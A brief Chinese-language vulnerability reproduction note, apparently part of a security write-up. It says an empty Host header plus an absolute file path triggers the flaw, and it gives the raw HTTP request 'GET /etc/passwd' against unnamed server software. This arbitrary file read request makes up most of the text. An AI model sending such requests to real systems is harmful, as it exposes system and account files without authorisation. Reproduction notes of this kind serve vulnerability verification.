 漏洞复现
发送请求是将Host置空，PATH的值是文件绝对路径：
1 GET /etc/passwd HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close